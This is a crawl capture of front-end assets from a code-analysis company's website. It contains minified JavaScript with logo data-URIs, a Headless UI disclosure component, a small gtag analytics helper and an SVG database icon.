-163.43-257.19h77.27l-88.05,139.72,96.59,171.61h-85.36l-85.58-166.22,85.13-145.11Zm-161.06,0h73.68V437.79h-73.68V126.46Zm244.39,459.27h-83.34v254.95h-73.68v-254.95h-87.38v-56.38h252.03l-7.64,56.38Zm283.04,254.69h-203.73v-311.33h203.51l-7.41,52.56h-122.42v74.8h107.82v51.66h-107.82v79.52h130.06v52.79Z'/%3e%3cg%3e%3cpath%20class='cls-1'%20d='M1660.34,295.99c-14.15-16.37-30.78-27.62-49.87-33.76-19.1-6.14-39.73-9.21-61.9-9.21h-35.8v465.99h35.8c23.19,0,44.42-3.66,63.69-10.99,19.26-7.33,35.89-19.77,49.87-37.34,13.98-17.57,24.72-41.69,32.23-72.39,7.5-30.69,11.25-69.39,11.25-116.11s-4.01-86.62-12.02-116.63c-8.01-30-19.1-53.2-33.25-69.57Z'/%3e%3cpath%20class='cls-1'%20d='M0,0V971.53H2579.28V0H0ZM591.64,254.04h-146.3v462.93h146.3v123.28H131.28v-123.28h146.29V254.04H131.28v-122.76h460.36v122.76Zm638.26,586.2h-211.96l-194.4-570.35c2.49,15.35,5.24,33.85,8.26,55.5,3.01,21.66,5.95,45.7,8.78,72.12,2.84,26.43,5.15,54.48,6.93,84.15,1.77,29.66,2.66,60.02,2.66,91.05v267.52h-148.59V131.28h217.82l188.54,567.28c-3.92-21.48-7.91-47.14-11.99-76.99-4.08-29.84-7.54-63.17-10.38-100-2.85-36.83-4.27-76.39-4.27-118.68V131.28h148.59V840.25Zm621.24-180.06c-18.93,46.73-44.59,83.12-76.99,109.21-32.4,26.08-69.14,44.42-110.23,54.99-41.09,10.57-83.63,15.86-127.62,15.86h-191.31V131.28h179.04c45.34,0,89.26,4.69,131.71,14.06,42.46,9.39,80.48,26.6,114.07,51.67,33.59,25.06,60.28,60.53,80.06,106.4,19.76,45.87,29.67,105.46,29.67,178.77s-9.46,131.29-28.39,178.01Zm412.27-85.94v265.99h-167.77v-264.96l-202.98-444h175.58l114.35,293.27,115.39-293.27h168.4l-202.97,442.97Z'/%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/svg%3e",g=""+new URL("intel.B9aqF4jb.webp",import.meta.url).href,V=""+new URL("lime.B6gBFgFh.png",import.meta.url).href,w="data:image/svg+xml,%3c?xml%20version='1.0'%20encoding='utf-8'?%3e%3c!--%20Generator:%20Adobe%20Illustrator%2025.2.1,%20SVG%20Export%20Plug-In%20.%20SVG%20Version:%206.00%20Build%200)%20--%3e%3csvg%20version='1.1'%20id='Layer_1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20viewBox='0%200%20832%20300'%20style='enable-background:new%200%200%20832%20300;'%20xml:space='preserve'%3e%3cstyle%20type='text/css'%3e%20.st0{fill-rule:evenodd;clip-rule:evenodd;}%20.st1{fill-rule:evenodd;clip-rule:evenodd;fill:%236851FF;}%20%3c/style%3e%3cpath%20class='st0'%20d='M711.6,105.9c8.8,0,15.9-7.1,15.9-15.9s-7.1-16-15.9-16c-8.8,0-15.9,7.1-15.9,15.9S702.8,105.9,711.6,105.9z%20M328.8,88h32.9l34.7,82.9h1.5L432.7,88h32.9v123.4h-25.9v-80.3h-1L406,210.8h-17.6l-32.6-80h-1v80.7h-25.9V88H328.8z%20M515.6,213.1%20c-9,0-16.5-2.3-22.5-6.9c-6-4.6-8.9-11.5-8.9-20.7c0-6.9,1.7-12.3,5-16.3c3.3-3.9,7.7-6.8,13.1-8.6s11.3-3.1,17.5-3.6%20c8.2-0.8,14.1-1.6,17.6-2.5s5.3-2.8,5.3-5.8v-0.4c0-3.8-1.2-6.8-3.7-8.9c-2.4-2.1-5.9-3.1-10.3-3.1c-4.7,0-8.5,1-11.3,3%20s-4.6,4.6-5.5,7.7l-24.3-1.9c1.8-8.4,6.3-15.1,13.4-20.1c7.2-4.9,16.4-7.4,27.8-7.4c7,0,13.6,1.1,19.7,3.3c6.1,2.2,11,5.6,14.8,10.2%20c3.8,4.6,5.7,10.5,5.7,17.9v62.4h-25v-12.8h-0.7c-2.3,4.3-5.7,7.8-10.3,10.5C528.3,211.8,522.5,213.1,515.6,213.1z%20M523.1,195.4%20c5.7,0,10.5-1.6,14.2-4.9c3.7-3.3,5.5-7.4,5.5-12.2v-9.8c-1,0.7-2.6,1.3-4.8,1.8c-2.1,0.5-4.4,1-6.9,1.4c-2.4,0.4-4.6,0.7-6.5,1%20c-4.6,0.6-8.3,1.9-11.2,3.8c-2.8,1.9-4.2,4.6-4.2,8.3c0,3.5,1.3,6.2,3.9,8C515.7,194.5,519,195.4,523.1,195.4z%20M601.8,240.1%20c7.3,4.9,17.3,7.4,30,7.4c9,0,17-1.3,24-4c6.9-2.7,12.4-6.6,16.3-11.8c4-5.2,6-11.7,6-19.3v-93.5H652v15.6h-1%20c-1.2-2.5-2.8-5.1-5.1-7.7c-2.2-2.6-5.1-4.7-8.7-6.4c-3.6-1.8-8-2.7-13.3-2.7c-6.9,0-13.3,1.8-19.1,5.3s-10.5,8.7-14,15.7%20s-5.2,15.8-5.2,26.3c0,10.2,1.7,18.7,5.1,25.4c3.5,6.7,8.1,11.6,13.9,14.9c5.8,3.3,12.3,4.9,19.4,4.9c7.6,0,13.5-1.5,17.9-4.6%20s7.4-6.6,9.1-10.4h1.1v16.9c0,6.1-1.9,10.4-5.6,13.1c-3.7,2.7-8.4,4-14.1,4c-5.8,0-10.2-1-13.4-3.1c-3.1-2-5.2-4.3-6.2-6.8%20l-24.3,3.2C590.1,229.2,594.6,235.2,601.8,240.1z%20M647,183.9c-3.5,4.6-8.3,6.9-14.7,6.9s-11.4-2.3-14.8-7c-3.4-4.7-5.1-11-5.1-19%20c0-7.9,1.7-14.3,5.1-19.3c3.4-5,8.4-7.5,14.8-7.5c6.4,0,11.3,2.4,14.7,7.3c3.4,4.9,5.2,11.4,5.2,19.5%20C652.3,173,650.5,179.3,647,183.9z%20M699,211.4v-92.6h26.2v92.6H699z%20M764,207.2c7,4,15.3,6,25,6c8.4,0,15.7-1.5,21.9-4.5%20s11-7.2,14.5-12.6c3.5-5.4,5.5-11.6,5.9-18.7h-24.8c-0.8,4.9-2.7,8.8-5.8,11.5s-6.9,4-11.4,4c-6.1,0-11-2.4-14.7-7.2%20c-3.7-4.9-5.5-11.7-5.5-20.6c0-8.8,1.8-15.5,5.5-20.3s8.6-7.2,14.7-7.2c4.8,0,8.7,1.4,11.6,4.3c3,2.8,4.8,6.5,5.5,11.2h24.8%20c-0.4-7.2-2.4-13.4-6-18.7s-8.5-9.4-14.7-12.4c-6.2-2.9-13.4-4.4-21.7-4.4c-9.6,0-17.8,2-24.8,6.1c-6.9,4-12.3,9.6-16.1,16.8%20c-3.7,7.2-5.6,15.5-5.6,25c0,9.4,1.8,17.6,5.5,24.8C751.7,197.5,757,203.1,764,207.2z'/%3e%3cpath%20class='st1'%20d='M124.4,0c13,15.9,27.3,30.7,42.8,44.1c-10.3,33.5-15.9,69-15.9,105.9s5.6,72.4,15.9,105.9%20c-15.5,13.5-29.8,28.2-42.8,44.1c-13-15.9-27.3-30.7-42.8-44.1c10.3-33.5,15.9-69,15.9-105.9S91.9,77.6,81.6,44.1%20C97.1,30.7,111.4,15.9,124.4,0z%20M52,232.7c-16.4-11.5-33.8-21.6-52-30.3c5.1-16.6,7.8-34.2,7.8-52.4S5.1,114.2,0,97.6%20c18.2-8.7,35.6-18.8,52-30.3c6.3,26.6,9.6,54.3,9.6,82.7C61.6,178.5,58.3,206.2,52,232.7z%20M187.2,150c0,28.5,3.3,56.2,9.6,82.7%20c16.4-11.5,33.8-21.6,52-30.3c-5.1-16.6-7.8-34.2-7.8-52.4s2.7-35.8,7.8-52.4c-18.2-8.7-35.6-18.8-52-30.3%20C190.5,93.8,187.2,121.5,187.2,150z'/%3e%3c/svg%3e",v="[data-uri]",r="data:image/svg+xml,%3csvg%20width='223'%20height='64'%20viewBox='0%200%20223%2064'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M32%2064C49.673%2064%2064%2049.673%2064%2032C64%2014.3269%2049.673%200%2032%200C14.3269%200%200%2014.3269%200%2032C0%2049.673%2014.3269%2064%2032%2064Z'%20fill='%231A263E'/%3e%3cpath%20d='M20.8695%2032C20.8695%2025.9065%2025.9047%2020.8696%2032.237%2020.8696C35.8569%2020.8696%2039.0659%2022.521%2041.1462%2025.0871C42.3907%2026.622%2044.6434%2026.8575%2046.1784%2025.6132C47.7133%2024.3689%2047.9487%2022.116%2046.7047%2020.5811C43.3084%2016.3917%2038.0811%2013.7143%2032.237%2013.7143C22.0612%2013.7143%2013.7143%2021.8474%2013.7143%2032C13.7143%2042.1526%2022.0612%2050.2855%2032.237%2050.2855C38.0811%2050.2855%2043.3084%2047.6081%2046.7047%2043.419C47.9487%2041.884%2047.7133%2039.6311%2046.1784%2038.3868C44.6434%2037.1425%2042.3907%2037.3781%2041.1462%2038.9129C39.0659%2041.479%2035.8569%2043.1305%2032.237%2043.1305C25.9047%2043.1305%2020.8695%2038.0935%2020.8695%2032Z'%20fill='%2300D1CA'/%3e%3cpath%20d='M46.7078%2035.5777C48.6839%2035.5777%2050.2855%2033.9759%2050.2855%2032C50.2855%2030.0241%2048.6839%2028.4223%2046.7078%2028.4223C44.7323%2028.4223%2043.1302%2030.0241%2043.1302%2032C43.1302%2033.9759%2044.7323%2035.5777%2046.7078%2035.5777Z'%20fill='%2300D1CA'/%3e%3cpath%20d='M120.586%2047.0744L111.462%2033.7332V37.4101V47.0744H106.382V5.28926H111.462V30.6297L120.586%2017.4546H127.207L116.893%2031.7355L127.207%2047.0744H120.586ZM141.165%2047.0744C138.95%2047.0744%20137.112%2046.3709%20135.654%2044.9634C134.194%2043.5565%20133.446%2041.5979%20133.41%2039.0878V22.2465H128.645V17.4546H133.41V10.4321H138.507V17.4546H145.155V22.2465H138.507V37.3764C138.507%2039.2399%20138.857%2040.5045%20139.559%2041.17C140.261%2041.8356%20141.055%2042.1683%20141.941%2042.1683C142.348%2042.1683%20142.745%2042.1208%20143.133%2042.0257C143.52%2041.9306%20143.88%2041.8071%20144.213%2041.6549L145.819%2046.3328C144.49%2046.8274%20142.938%2047.0744%20141.165%2047.0744ZM160.529%2017.4546C164.76%2017.4546%20167.758%2018.8714%20170.631%2021.4986C173.504%2024.1257%20175.379%2028.4368%20175.039%2033.4581H151.929C152.006%2036.2116%20152.938%2037.7786%20154.723%2039.4612C156.509%2041.1439%20158.644%2041.9852%20161.128%2041.9852C164.545%2041.9852%20167.402%2040.2151%20168.835%2036.9373H174.467C173.706%2040.2869%20170.92%2043.6565%20168.636%2045.0666C166.353%2046.4767%20163.794%2047.0744%20160.921%2047.0744C156.729%2047.0744%20153.275%2045.6595%20150.558%2042.8296C147.84%2039.9997%20146.455%2036.1534%20146.455%2031.8321C146.455%2027.549%20147.758%2024.5771%20150.397%2021.7281C153.037%2018.8791%20156.414%2017.4546%20160.529%2017.4546ZM207.519%2017.5034C215.599%2017.5034%20222.149%2024.1231%20222.149%2032.2889C222.149%2040.4547%20215.599%2047.0744%20207.519%2047.0744C199.439%2047.0744%20192.889%2040.4547%20192.889%2032.2889C192.889%2024.1231%20199.439%2017.5034%20207.519%2017.5034ZM89.208%2017.5034C97.2879%2017.5034%20103.838%2024.1231%20103.838%2032.2889C103.838%2040.4547%2097.2879%2047.0744%2089.208%2047.0744C81.1287%2047.0744%2074.5785%2040.4547%2074.5785%2032.2889C74.5785%2024.1231%2081.1287%2017.5034%2089.208%2017.5034ZM185.576%2010.4321V17.4546H192.224V22.2465H185.576V37.3764C185.576%2039.2399%20185.927%2040.5045%20186.629%2041.17C187.331%2041.8356%20188.125%2042.1683%20189.011%2042.1683C189.417%2042.1683%20189.814%2042.1208%20190.202%2042.0257C190.59%2041.9306%20190.95%2041.8071%20191.283%2041.6549L192.889%2046.3328C191.559%2046.8274%20190.009%2047.0744%20188.236%2047.0744C186.019%2047.0744%20184.182%2046.3709%20182.723%2044.9634C181.264%2043.5565%20180.516%2041.5979%20180.479%2039.0878V22.2465H175.715V17.4546H180.479V10.4321H185.576ZM207.519%2022.7533C202.308%2022.7533%20198.084%2027.0226%20198.084%2032.2889C198.084%2037.5553%20202.308%2041.8245%20207.519%2041.8245C212.73%2041.8245%20216.954%2037.5553%20216.954%2032.2889C216.954%2027.0226%20212.73%2022.7533%20207.519%2022.7533ZM89.208%2022.7533C83.9976%2022.7533%2079.7731%2027.0226%2079.7731%2032.2889C79.7731%2037.5553%2083.9976%2041.8245%2089.208%2041.8245C94.419%2041.8245%2098.6436%2037.5553%2098.6436%2032.2889C98.6436%2027.0226%2094.419%2022.7533%2089.208%2022.7533ZM160.904%2022.1942C158.867%2022.1942%20156.851%2022.9544%20155.382%2024.1901C153.913%2025.4258%20152.625%2027.0862%20152.155%2029.1714H169.615C169.195%2027.2665%20168.153%2025.5186%20166.49%2024.1901C164.827%2022.8616%20163.373%2022.1942%20160.904%2022.1942Z'%20fill='%231A263E'/%3e%3c/svg%3e",d=""+new URL("omnigo.BBzTCsP9.png",import.meta.url).href,f=""+new URL("ordaos.C7M1bmVQ.png",import.meta.url).href,n=""+new URL("privacydynamics.C14ilKMN.svg",import.meta.url).href,L=""+new URL("redcloud.CQT16YSK.png",import.meta.url).href,m=""+new URL("rudderstack.ffMTcWVq.png",import.meta.url).href,D="[data-uri]",J=""+new URL("subsalt.L0wu3bcK.png",import.meta.url).href,H="[data-uri]",U="data:image/svg+xml,%3csvg%20version='1.1'%20viewBox='0%200%2072%2024'%20xmlns='http://www.w3.org/2000/svg'%3e%3cdefs%3e%3clinearGradient%20id='a'%20x1='52.62'%20x2='70.5'%20y1='12.84'%20y2='8.05'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23202e39'%20offset='0'/%3e%3cstop%20stop-color='%231e323f'%20offset='.04'/%3e%3cstop%20stop-color='%231a3c4f'%20offset='.1'/%3e%3cstop%20stop-color='%23134e6a'%20offset='.16'/%3e%3cstop%20stop-color='%23096690'%20offset='.23'/%3e%3cstop%20stop-color='%23007eb4'%20offset='.28'/%3e%3cstop%20stop-color='%230084bc'%20offset='.34'/%3e%3cstop%20stop-color='%230093d2'%20offset='.43'/%3e%3cstop%20stop-color='%23009fe3'%20offset='.48'/%3e%3cstop%20stop-color='%2318a6cd'%20offset='.51'/%3e%3cstop%20stop-color='%2344b3a4'%20offset='.57'/%3e%3cstop%20stop-color='%2369be81'%20offset='.63'/%3e%3cstop%20stop-color='%2388c765'%20offset='.69'/%3e%3cstop%20stop-color='%23a0ce4f'%20offset='.76'/%3e%3cstop%20stop-color='%23b1d33f'%20offset='.83'/%3e%3cstop%20stop-color='%23bbd636'%20offset='.9'/%3e%3cstop%20stop-color='%23bed733'%20offset='1'/%3e%3c/linearGradient%3e%3c/defs%3e%3cpath%20d='M58.13,7.29a1.83,1.83,0,0,0-1.25,1.25l-1.38,4.8-.34-1.21a1.33,1.33,0,0,0-2.56.73l.79,2.75a1.33,1.33,0,0,0,2.55,0l1.34-4.67,1.24,4.31a1.81,1.81,0,0,0,3.49,0l2.6-9.06,2.45,8.56a2.52,2.52,0,0,0,4.84-1.39L68.85,2.71a2.52,2.52,0,0,0-4.85,0h0L61.35,12l-1-3.43A1.82,1.82,0,0,0,58.13,7.29Z'%20fill='url(%23a)'/%3e%3cpath%20d='M51.08,15.11v.06c0,.69-.15,1.25-1.28,1.25s-1.28-.56-1.28-1.25v-.06c0-.69.15-1.25,1.28-1.25S51.08,14.42,51.08,15.11Zm-3.36,8.75a2.93,2.93,0,0,1-1.94-.62,3.35,3.35,0,0,1-.89-2.65V16.33H43.62c-.65,0-.81-.12-.81-1.18S43,14,43.62,14h1.25a0,0,0,0,0,0,0v-1.7c0-.78.14-1,1.42-1s1.42.2,1.42,1v8c0,.83.08,1,.35,1.19s1.15.07,1.82,0c.51-.08.54.13.68.9s.11,1.06-.39,1.18A10.29,10.29,0,0,1,47.72,23.86ZM35.26,16.4c-.51.1-.55-.11-.71-.88s-.16-1.06.34-1.19a11.59,11.59,0,0,1,3.38-.47,3.17,3.17,0,0,1,3.2,1.91,7.44,7.44,0,0,1,.33,3.05v3.59a1,1,0,0,1-.67,1A7.89,7.89,0,0,1,38,24c-2.38,0-4.27-.71-4.27-3.07s1.64-3.09,3.93-3.09a13.13,13.13,0,0,1,1.54.07,0,0,0,0,0,0,0v-.53c0-.87-.43-1.39-1.57-1.38A12.76,12.76,0,0,0,35.26,16.4ZM38.09,22a3.37,3.37,0,0,0,1.13-.19.05.05,0,0,0,0-.06V19.9a.06.06,0,0,0-.06-.06,6.82,6.82,0,0,0-1.2-.1c-1,0-1.59.25-1.59,1.16S37,22,38.09,22Zm-6.42,1.17a4.25,4.25,0,0,1-2.58.81A10.43,10.43,0,0,1,26,23.46c-.52-.16-.52-.3-.41-1.1s.2-1.12.68-1a14.63,14.63,0,0,0,2.62.47c.55,0,1.05-.22,1.08-.81s-.48-1-1.54-1.25c-1.21-.34-2.8-.92-2.86-3,0-1.64,1.23-2.94,3.33-2.94a8.28,8.28,0,0,1,2.87.47c.51.14.52.42.35,1.19s-.2,1-.71.88A8.35,8.35,0,0,0,29.15,16c-.42,0-.89.23-.89.73s.63.74,1.31,1a7.37,7.37,0,0,1,2.2,1.06,2.41,2.41,0,0,1,.88,1.95A2.88,2.88,0,0,1,31.67,23.19ZM17.41,16.4c-.52.1-.55-.11-.72-.88s-.15-1.06.35-1.19a11.43,11.43,0,0,1,3.38-.47,3.15,3.15,0,0,1,3.19,1.91A7.25,7.25,0,0,1,24,18.82v3.59a1,1,0,0,1-.67,1,7.89,7.89,0,0,1-3.11.6c-2.39,0-4.27-.71-4.27-3.07s1.63-3.09,3.93-3.09a13.13,13.13,0,0,1,1.54.07,0,0,0,0,0,0,0v-.53c0-.87-.43-1.39-1.58-1.38A12.77,12.77,0,0,0,17.41,16.4ZM20.24,22a3.31,3.31,0,0,0,1.12-.19.06.06,0,0,0,.05-.06V19.9a.06.06,0,0,0-.06-.06,6.82,6.82,0,0,0-1.2-.1c-.95,0-1.59.25-1.59,1.16S19.15,22,20.24,22Zm-7.41,1.84c-1.28,0-1.42-.2-1.42-1V14.94c0-.78.14-1,1.42-1s1.42.19,1.42,1v7.94C14.25,23.66,14.11,23.86,12.83,23.86ZM9,11.27c-1.19,0-1.36.2-1.56,1L5.16,20.87l-2.3-8.62c-.2-.78-.37-1-1.57-1s-1.42.19-1.23,1L3.11,22.88c.26.78.77,1,2.05,1s1.8-.2,2.06-1l3.05-10.64C10.46,11.46,10.22,11.27,9,11.27Z'%20fill='%23202e39'/%3e%3c/svg%3e",B="[data-uri]",S="data:image/svg+xml,%3c?xml%20version='1.0'%20encoding='UTF-8'?%3e%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='97'%20height='32'%20viewBox='0%200%2097%2032'%20fill='none'%3e%3cpath%20d='M0%2019.6197V2.28589H6.45083V19.6197C6.45083%2022.652%207.92452%2023.729%209.87502%2023.729C11.8255%2023.729%2013.2992%2022.652%2013.2992%2019.6197V2.28589H19.75V19.6197C19.75%2022.652%2021.2634%2023.729%2023.1742%2023.729C25.0851%2023.729%2026.5984%2022.652%2026.5984%2019.6197V2.28589H33.0492V19.6197C33.0492%2026.6013%2028.9873%2029.7131%2023.7315%2029.7131C20.586%2029.7131%2018.077%2028.4761%2016.524%2026.1224C14.9711%2028.4761%2012.4621%2029.7131%209.31653%2029.7131C4.06194%2029.7131%200%2026.6013%200%2019.6197Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M62.9466%2018.1467C63.0595%2017.4307%2063.1196%2016.6979%2063.116%2015.9506C63.0895%208.38776%2056.927%202.25806%2049.3796%202.28574C41.8322%202.31341%2035.714%208.48764%2035.7417%2016.0493C35.7681%2023.6109%2041.9319%2029.7406%2049.4781%2029.713C55.0449%2029.6925%2059.8299%2026.3268%2061.9497%2021.5292L54.4816%2021.5557C53.1521%2022.7698%2051.3925%2023.5207%2049.4552%2023.5279C46.0719%2023.5399%2043.1966%2021.2982%2042.2465%2018.2153L62.9466%2018.1443M49.4012%208.46839C52.4507%208.45756%2055.0858%2010.2782%2056.2724%2012.8942L42.5612%2012.9435C43.7286%2010.3191%2046.3517%208.47922%2049.4012%208.46839Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M89.313%202.28589H80.9561L74.9833%2011.0689L69.0104%202.28589H60.6523L69.9773%2016.0001L60.6523%2029.7143H69.0104L74.9833%2020.9313L80.9561%2029.7143H89.313L79.9868%2016.0001L89.313%202.28589ZM68.2574%2028.2848H63.3499L71.7032%2016.0001L63.3499%203.71423H68.2574L76.6107%2015.9989L68.2574%2028.2836V28.2848Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M67.5035%205.1438H66.0479L73.4295%2016.0001L66.0479%2026.8565H67.5035L74.8852%2016.0001L67.5035%205.1438Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M78.3356%2016.0002V25.859L74.9835%2020.929L78.3356%2016.0002Z'%20fill='%238E1928'%3e%3c/path%3e%3cpath%20d='M92.2931%202.88394H91.3299V5.49995H90.5564V2.88394H89.6112V2.28589H92.2931V2.88394Z'%20fill='%23CF1F39'%3e%3c/path%3e%3cpath%20d='M93.6358%202.28589L94.3516%204.52286L95.065%202.28589H96.0835V5.49995H95.3077V4.74908L95.3821%203.21244L94.6062%205.49995H94.0946L93.3163%203.21004L93.3908%204.74908V5.49995H92.6173V2.28589H93.6334H93.6358Z'%20fill='%23CF1F39'%3e%3c/path%3e%3c/svg%3e";export{c as A,S as _,B as a,U as b,H as c,J as d,D as e,m as f,L as g,n as h,f as i,d as j,r as k,v as l,w as m,V as n,g as o,p,M as q,i as r,h as s,C as t,a as u,s as v,l as w,o as x,t as y,e as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/vcr5LyAS.js
body_size: 809
content:
import{o as d,A as S,N as P,i as k,u as I}from"./BIWux7-D.js";import{s as K}from"./B2OZuYlE.js";import{l as M,i as b,t as N}from"./D-d9GAeE.js";import{o as v}from"./C1Wiwm26.js";import{d as g,c as D,R as h,aj as $,r as c,a6 as H,p as C,i as w}from"./C03jjLLE.js";var L=(l=>(l[l.Open=0]="Open",l[l.Closed=1]="Closed",l))(L||{});let E=Symbol("DisclosureContext");function O(l){let u=w(E,null);if(u===null){let r=new Error(`<${l} /> is missing a parent <Disclosure /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(r,O),r}return u}let B=Symbol("DisclosurePanelContext");function R(){return w(B,null)}let z=g({name:"Disclosure",props:{as:{type:[Object,String],default:"template"},defaultOpen:{type:[Boolean],default:!1}},setup(l,{slots:u,attrs:r}){let o=c(l.defaultOpen?0:1),e=c(null),i=c(null),s={buttonId:c(`headlessui-disclosure-button-${k()}`),panelId:c(`headlessui-disclosure-panel-${k()}`),disclosureState:o,panel:e,button:i,toggleDisclosure(){o.value=I(o.value,{0:1,1:0})},closeDisclosure(){o.value!==1&&(o.value=1)},close(t){s.closeDisclosure();let n=t?t instanceof HTMLElement?t:t.value instanceof HTMLElement?d(t):d(s.button):d(s.button);n==null||n.focus()}};return C(E,s),N(D(()=>I(o.value,{0:b.Open,1:b.Closed}))),()=>{let{defaultOpen:t,...n}=l,p={open:o.value===0,close:s.close};return S({theirProps:n,ourProps:{},slot:p,slots:u,attrs:r,name:"Disclosure"})}}}),F=g({name:"DisclosureButton",props:{as:{type:[Object,String],default:"button"},disabled:{type:[Boolean],default:!1},id:{type:String,default:null}},setup(l,{attrs:u,slots:r,expose:o}){let e=O("DisclosureButton"),i=R(),s=D(()=>i===null?!1:i.value===e.panelId.value);h(()=>{s.value||l.id!==null&&(e.buttonId.value=l.id)}),$(()=>{s.value||(e.buttonId.value=null)});let t=c(null);o({el:t,$el:t}),s.value||H(()=>{e.button.value=t.value});let n=K(D(()=>({as:l.as,type:u.type})),t);function p(){var a;l.disabled||(s.value?(e.toggleDisclosure(),(a=d(e.button))==null||a.focus()):e.toggleDisclosure())}function f(a){var m;if(!l.disabled)if(s.value)switch(a.key){case v.Space:case v.Enter:a.preventDefault(),a.stopPropagation(),e.toggleDisclosure(),(m=d(e.button))==null||m.focus();break}else switch(a.key){case v.Space:case v.Enter:a.preventDefault(),a.stopPropagation(),e.toggleDisclosure();break}}function y(a){switch(a.key){case v.Space:a.preventDefault();break}}return()=>{var a;let m={open:e.disclosureState.value===0},{id:x,...j}=l,T=s.value?{ref:t,type:n.value,onClick:p,onKeydown:f}:{id:(a=e.buttonId.value)!=null?a:x,ref:t,type:n.value,"aria-expanded":e.disclosureState.value===0,"aria-controls":e.disclosureState.value===0||d(e.panel)?e.panelId.value:void 0,disabled:l.disabled?!0:void 0,onClick:p,onKeydown:f,onKeyup:y};return S({ourProps:T,theirProps:j,slot:m,attrs:u,slots:r,name:"DisclosureButton"})}}}),G=g({name:"DisclosurePanel",props:{as:{type:[Object,String],default:"div"},static:{type:Boolean,default:!1},unmount:{type:Boolean,default:!0},id:{type:String,default:null}},setup(l,{attrs:u,slots:r,expose:o}){let e=O("DisclosurePanel");h(()=>{l.id!==null&&(e.panelId.value=l.id)}),$(()=>{e.panelId.value=null}),o({el:e.panel,$el:e.panel}),C(B,e.panelId);let i=M(),s=D(()=>i!==null?(i.value&b.Open)===b.Open:e.disclosureState.value===0);return()=>{var t;let n={open:e.disclosureState.value===0,close:e.close},{id:p,...f}=l,y={id:(t=e.panelId.value)!=null?t:p,ref:e.panel};return S({ourProps:y,theirProps:f,slot:n,attrs:u,slots:r,features:P.RenderStrategy|P.Static,visible:s.value,name:"DisclosurePanel"})}}});export{z as N,F as Q,G as V};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Dy4GvZjc.js
body_size: -343
content:
import{N as o,j as n,o as r,K as s}from"./C03jjLLE.js";const t={};function c(e,a){return r(),n("code",null,[s(e.$slots,"default")])}const d=o(t,[["render",c]]);export{d as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BleV39S-.js
body_size: -236
content:
import{at as o,a as c}from"./C03jjLLE.js";function g(){return{trackEvent:(a,m={})=>{try{const{proxy:e}=o();if(!(e!=null&&e.gtag))return;const r=c(),u=document.referrer||"",n=u?new URL(u).hostname:"",t={page_path:r.path,page_title:document.title,...m};u&&(t.referring_url=u),n&&(t.referring_domain=n),r.query.utm_source&&(t.utm_source=r.query.utm_source),r.query.utm_medium&&(t.utm_medium=r.query.utm_medium),r.query.utm_campaign&&(t.utm_campaign=r.query.utm_campaign),e.gtag("event",a,t);return}catch(e){console.error("Error tracking event:",e);return}}}}export{g as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/sql.svg?v=1718498446
body_size: 353
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.4612 5.36572C20.2026 3.76737 16.5092 2.5 11.9888 2.5C7.46841 2.5 3.77495 3.76737 3.5164 5.36572H3.50049V5.54484V9.66436V9.84348V10.0226V13.963V14.1421V14.3212V18.6198H3.5164C3.77495 20.2178 7.46876 21.4855 11.9888 21.4855C16.5088 21.4855 20.2026 20.2178 20.4612 18.6198H20.4771V14.3212V14.1421V13.963V10.0226V9.84348V9.66436V5.54484V5.36572H20.4612Z" fill="#424A60"/>
<path d="M11.9999 17.1981C7.30548 17.1981 3.5 15.8336 3.5 14.1509V18.632H3.51594C3.77483 20.2312 7.47371 21.4999 11.9999 21.4999C16.5261 21.4999 20.2249 20.2312 20.4838 18.632H20.4999V14.1509C20.4999 15.8336 16.6944 17.1981 11.9999 17.1981Z" fill="#424A60"/>
<path d="M3.5 13.9722V14.1517C3.5 14.0914 3.50637 14.0318 3.51592 13.9722H3.5Z" fill="#424A60"/>
<path d="M20.4839 13.9722C20.4935 14.0318 20.4999 14.0914 20.4999 14.1517V13.9722H20.4839Z" fill="#424A60"/>
<path d="M11.9999 12.8963C7.30548 12.8963 3.5 11.5319 3.5 9.84912V14.3303H3.51594C3.77483 15.9295 7.47371 17.1982 11.9999 17.1982C16.5261 17.1982 20.2249 15.9295 20.4838 14.3303H20.4999V9.84912C20.4999 11.5319 16.6944 12.8963 11.9999 12.8963Z" fill="#556080"/>
<path d="M3.5 9.66992V9.84951C3.5 9.78918 3.50637 9.72958 3.51592 9.66992H3.5Z" fill="#556080"/>
<path d="M20.4839 9.66992C20.4935 9.72958 20.4999 9.78918 20.4999 9.84951V9.66992H20.4839Z" fill="#556080"/>
<path d="M11.9888 8.59756C16.6768 8.59756 20.4771 7.23255 20.4771 5.54878C20.4771 3.86497 16.6768 2.5 11.9888 2.5C7.30082 2.5 3.50049 3.86497 3.50049 5.54878C3.50049 7.23255 7.30082 8.59756 11.9888 8.59756Z" fill="#7FABDA"/>
<path d="M11.9999 8.59427C7.30548 8.59427 3.5 7.22983 3.5 5.54712V10.0282H3.51594C3.77483 11.6275 7.47371 12.8961 11.9999 12.8961C16.5261 12.8961 20.2249 11.6275 20.4838 10.0282H20.4999V5.54712C20.4999 7.22983 16.6944 8.59427 11.9999 8.59427Z" fill="#7383BF"/>
<path d="M3.5 5.36743V5.54702C3.5 5.48669 3.50637 5.42704 3.51592 5.36743H3.5Z" fill="#7383BF"/>
<path d="M20.4839 5.36743C20.4935 5.42704 20.4999 5.48669 20.4999 5.54702V5.36743H20.4839Z" fill="#7383BF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/test-coverage.svg?v=1769580754
body_size: 637
content:
